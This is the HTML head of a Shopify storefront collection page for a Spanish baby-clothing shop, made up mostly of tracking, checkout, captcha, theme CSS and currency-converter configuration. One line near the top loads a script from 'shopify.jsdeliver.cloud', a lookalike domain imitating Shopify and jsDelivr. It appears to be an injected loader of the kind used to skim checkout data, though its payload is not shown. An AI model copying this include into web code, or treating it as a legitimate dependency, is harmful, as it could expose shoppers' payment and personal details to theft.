

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://calambata.com/en/collections/vuelta-al-cole-1
body_size: 66927
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Hotjar Tracking Code for https://calambata.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5178529,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "calambata.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://calambata.com/en/collections/vuelta-al-cole-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//calambata.com/cdn/shop/files/logo_m.png?crop=center&height=32&v=1660149478&width=32"><title>
      Vuelta al cole
 &ndash; CALAMBATA</title>

    

    

<meta property="og:site_name" content="CALAMBATA">
<meta property="og:url" content="https://calambata.com/en/collections/vuelta-al-cole-1">
<meta property="og:title" content="Vuelta al cole">
<meta property="og:type" content="website">
<meta property="og:description" content="Tienda online de complementos y ropita de bebé"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vuelta al cole">
<meta name="twitter:description" content="Tienda online de complementos y ropita de bebé">


    <script src="//calambata.com/cdn/shop/t/33/assets/constants.js?v=165488195745554878101729522689" defer="defer"></script>
    <script src="//calambata.com/cdn/shop/t/33/assets/pubsub.js?v=2921868252632587581729522689" defer="defer"></script>
    <script src="//calambata.com/cdn/shop/t/33/assets/global.js?v=77203367985599398841729522689" defer="defer"></script>
    <script src="//calambata.com/cdn/shop/t/33/assets/jquery.js?v=39628375719901859641729522689" defer="defer"></script>
    <script src="//calambata.com/cdn/shop/t/33/assets/slick.min.js?v=169510929036442686281729522689" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="qpv33j0i3a46pwhom42pqqqpjl57p8">
<meta name="google-site-verification" content="PGf9n33KDe9ZrLNML5PT6Tqos_0wzKKFwKZ7MxjZl5U">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54536667327/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="114b4d3ea02b6d82800f14f714868527">
<meta id="in-context-paypal-metadata" data-shop-id="54536667327" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en/collections/vuelta-al-cole-1.atom" />
<link rel="alternate" hreflang="x-default" href="https://calambata.com/collections/vuelta-al-cole-1">
<link rel="alternate" hreflang="es" href="https://calambata.com/collections/vuelta-al-cole-1">
<link rel="alternate" hreflang="en" href="https://calambata.com/en/collections/vuelta-al-cole-1">
<link rel="alternate" type="application/json+oembed" href="https://calambata.com/en/collections/vuelta-al-cole-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-ES&shop_id=54536667327" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54536667327,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54536667327","merchantName":"CALAMBATA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard"],"total":{"type":"pending","label":"CALAMBATA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"114b4d3ea02b6d82800f14f714868527","betas":["rich-media-storefront-analytics"],"domain":"calambata.com","predictiveSearch":true,"shopId":54536667327,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "calambata.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-theme","id":173735117143,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "calambata.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//calambata.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//calambata.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//calambata.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//calambata.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0545\/3666\/7327\/t\/19\/assets\/booster_eu_cookie_54536667327.js?v=1696327794\u0026shop=calambata.myshopify.com","https:\/\/loox.io\/widget\/7pw5BHxSMG\/loox.1717600353182.js?shop=calambata.myshopify.com","https:\/\/d2badvwg0mti9p.cloudfront.net\/script.js?shop=calambata.myshopify.com\u0026shop=calambata.myshopify.com","https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=calambata.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54536667327,"offset":3600,"reqid":"4fc87ddd-e52f-412e-893f-99c0f0e983a0-1768593791","pageurl":"calambata.com\/en\/collections\/vuelta-al-cole-1","u":"857e7c310c44","p":"collection","rtyp":"collection","rid":609683472727};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//calambata.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//calambata.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://calambata.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://calambata.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//calambata.com/cdn/shop/t/33/compiled_assets/scripts.js?3505"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 58, 58, 58;
        --color-shadow: 58, 58, 58;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 245, 245, 245;
        --color-base-outline-button-labels: 128, 146, 162;
        --color-base-accent-1: 58, 58, 58;
        --color-base-accent-2: 123, 145, 164;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #F5F5F5;
        --gradient-base-accent-1: #3a3a3a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 3.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 6px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//calambata.com/cdn/shop/t/33/assets/base.css?v=97484096366930533261729522688" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//calambata.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821729522688"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar 